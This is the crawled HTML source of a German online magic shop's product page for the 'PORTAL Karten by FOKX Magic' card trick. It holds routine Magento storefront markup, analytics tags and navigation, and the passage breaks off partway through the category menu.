

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stolina.de/portal-karten-by-fokx-magic.html
body_size: 27012
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.stolina.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="PORTAL Karten by FOKX Magic - Ein echtes Mirakel!"/>
<meta name="description" content="PORTAL Karten by FOKX Magic Portal Karten by FOKX Magic

PORTAL Karten ist ein Effekt, mit dem Sie sich selbst verblüffen können! Es handelt sich hierbei um zwei Riesenkarten, in denen sich ein quadratisches Loch befindet. Beide Karten sind fest miteina"/>
<meta name="keywords" content="PORTAL Karten by FOKX Magic"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>PORTAL Karten by FOKX Magic - Ein echtes Mirakel!</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/leaflet.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/js/custom.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/klaro.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<style>
.example-clearfix-item.right {font-weight: bold;}
</style>            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"PORTAL Karten by FOKX Magic","id":"13125","price":"32.95","category":"Neuheiten"}]},"currencyCode":"EUR","impressions":[{"name":"PARADOX by FOKX Magic","id":"13097","price":"19.95","category":"Neuheiten","list":"Related Products From PORTAL Karten by FOKX Magic","position":1}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"product PARADOX by FOKX Magic"}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WW3TSJS5');</script>
<!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://www.stolina.de/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700|Roboto" rel="stylesheet" type="text/css" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="PORTAL&#x20;Karten&#x20;by&#x20;FOKX&#x20;Magic" />
<meta property="og:image"
      content="https://www.stolina.de/media/catalog/product/cache/db2de90fbe6589fd4b419f243614e158/p/o/portal_karten-1.jpg" />
<meta property="og:description"
      content="PORTAL&#x20;Karten&#x20;ist&#x20;ein&#x20;Effekt,&#x20;mit&#x20;dem&#x20;Sie&#x20;sich&#x20;selbst&#x20;verbl&#xFC;ffen&#x20;k&#xF6;nnen&#x21;&#x20;Die&#x20;Vorf&#xFC;hrung&#x20;ist&#x20;kinderleicht&#x20;und&#x20;visuell.&#x20;Ein&#x20;absolutes&#x20;Mirakel.&#x20;Zwei&#x20;verklebte&#x20;Karten&#x20;tauschen&#x20;die&#x20;Pl&#xE4;tze." />
<meta property="og:url" content="https://www.stolina.de/portal-karten-by-fokx-magic.html" />
    <meta property="product:price:amount" content="32.95"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-portal-karten-by-fokx-magic page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WW3TSJS5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stolina.de",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo" href="https://www.stolina.de/" title="">
    <strong></strong>
    <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
         alt=""
    />
</a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </div>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart" style="font-size: 20px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
            data-role="dropdownDialog"
            data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.stolina.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stolina.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stolina.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","4"],"customerLoginUrl":"https:\/\/www.stolina.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stolina.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769822223}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-1.gif"
        }
    }
    </script>
    <script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="jubi-logo-block">
    <img src="https://www.stolina.de/pub/media/wysiwyg/Logos/stolina-jubilaeums-logo.png" id="jubi-logo">
</div>
<div id="jubi-search-block">
  <div id="block-search" class="block block-search search-wrapper">
     <h4 class="welcome-heading lila-font">HERZLICH WILLKOMMEN BEI STOLINA MAGIE</h4>
     <h5 class="welcome-heading-text lila-font">DER ZAUBERSHOP FÜR ZAUBERARTIKEL</h5>
          <div class="block block-title"><strong>Suche</strong></div>
      <div class="block block-content">
          <form class="form minisearch" id="search_mini_form" action="https://www.stolina.de/catalogsearch/result/" method="get">
              <div class="field search">
                                    <div class="control">
                      <input id="search"
                             data-mage-init='{"quickSearch":{
                                  "formSelector":"#search_mini_form",
                                  "url":"https://www.stolina.de/search/ajax/suggest/",
                                  "destinationSelector":"#search_autocomplete"}
                             }'
                             type="text"
                             name="q"
                             value=""
                             placeholder="Hier den ganzen Shop durchsuchen..."
                             class="input-text"
                             maxlength="128"
                             role="combobox"
                             aria-haspopup="false"
                             aria-autocomplete="both"
                             autocomplete="off"/>
                      <div id="search_autocomplete" class="search-autocomplete"></div>
                                        </div>
              </div>
              <div class="actions">
                  <button id="action-search" type="submit"
                          title="Suche"
                          class="action search">
                      <span class="icon ic ic-search ib ib-square ib-hover"></span>
                  </button>
              </div>
          </form>
      </div>
  </div> <!-- end: block-search -->
</div>
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.stolina.de/customer/account/login/" id="idbdVwUykh" >Anmelden</a></li><li><a href="https://www.stolina.de/customer/account/" id="idM0rgVIgO" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.stolina.de/wishlist/">Mein Wunschzettel        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left"><div class="hide-below-960" style="float: left; margin-right: 5px;">
    <ul class="links">
        <li><a href="#newsletter"><span class="ic ic-letter"></span> Newsletter abonnieren</a></li>
        <li><a href="tel:+4925224258"><span class="ic ic-phone"></span> 0 25 22 / 42 58</a></li>
    </ul>
</div>

<div class="links-wrapper-separators" style="float: right;">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ic ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/@StolinaMagie/featured" title="Youtube">
		<span class="ic ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ic ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ic ic-instagram"></span>
	</a>
</div>
</div>
                    
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="mini-cart-marker-regular"></div></div>
                                                    <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.stolina.de/" title="">
            <strong></strong>
            <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
                 alt=""
                 width="280"                 height="131"            />
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-8">
                                                                                                                            <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        <div id="search-marker-regular"></div>
        
        
        
                
        
        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 with-bullets">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top">
                    <a class="level-top" href="https://www.stolina.de/"><span class="ic ic-home"></span><span>Home</span></a>
                </li>
                        
                                        <li class="nav-item level0 nav-1 level-top first classic"><a href="https://www.stolina.de/neuheiten.html" class="level-top"><span>Neuheiten</span></a></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.stolina.de/dauerbrenner.html" class="level-top"><span>Dauerbrenner</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first classic"><a href="https://www.stolina.de/dauerbrenner/spielkarten.html"><span>Spielkarten</span></a></li><li class="nav-item level1 nav-2-2 classic"><a href="https://www.stolina.de/dauerbrenner/zauberseil.html"><span>Zauberseil</span></a></li><li class="nav-item level1 nav-2-3 classic"><a href="https://www.stolina.de/dauerbrenner/seidentucher.html"><span>Seidentücher</span></a></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.stolina.de/dauerbrenner/pyro.html"><span>Pyro</span></a></li><li class="nav-item level1 nav-2-5 classic"><a href="https://www.stolina.de/dauerbrenner/tenyo.html"><span>Tenyo</span></a></li><li class="nav-item level1 nav-2-6 classic"><a href="https://www.stolina.de/dauerbrenner/gummiringe.html"><span>Gummiringe</span></a></li><li class="nav-item level1 nav-2-7 classic"><a href="https://www.stolina.de/dauerbrenner/sharpie.html"><span>Sharpie</span></a></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.stolina.de/dauerbrenner/levitation.html"><span>Levitation</span></a></li><li class="nav-item level1 nav-2-9 classic"><a href="https://www.stolina.de/dauerbrenner/forcieren.html"><span>Forcieren</span></a></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.stolina.de/dauerbrenner/fokx-magic.html"><span>FOKX Magic</span></a></li><li class="nav-item level1 nav-2-11 classic"><a href="https://www.stolina.de/dauerbrenner/zauberstab.html"><span>Zauberstab</span></a></li><li class="nav-item level1 nav-2-12 classic"><a href="https://www.stolina.de/dauerbrenner/zaubertricks.html"><span>Zaubertricks</span></a></li><li class="nav-item level1 nav-2-13 classic"><a href="https://www.stolina.de/dauerbrenner/zauberwuerfel.html"><span>Zauberwürfel</span></a></li><li class="nav-item level1 nav-2-14 classic"><a href="https://www.stolina.de/dauerbrenner/kinderzauberei.html"><span>Kinderzauberei </span></a></li><li class="nav-item level1 nav-2-15 classic"><a href="https://www.stolina.de/dauerbrenner/zauberbuecher.html"><span>Zauberbücher</span></a></li><li class="nav-item level1 nav-2-16 classic"><a href="https://www.stolina.de/dauerbrenner/magic-wallet.html"><span>Magic Wallet </span></a></li><li class="nav-item level1 nav-2-17 classic"><a href="https://www.stolina.de/dauerbrenner/rubik-wurfel.html"><span>Rubik Würfel </span></a></li><li class="nav-item level1 nav-2-18 classic"><a href="https://www.stolina.de/dauerbrenner/telepathie.html"><span>Telepathie</span></a></li><li class="nav-item level1 nav-2-19 classic"><a href="https://www.stolina.de/dauerbrenner/zauberkasten.html"><span>Zauberkasten</span></a></li><li class="nav-item level1 nav-2-20 last classic"><a href="https://www.stolina.de/dauerbrenner/illusionen.html"><span>Illusionen</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top classic"><a href="https://www.stolina.de/anfaenger.html" class="level-top"><span>Anfänger</span></a></li><li class="nav-item level0 nav-4 level-top classic"><a href="https://www.stolina.de/angebote.html" 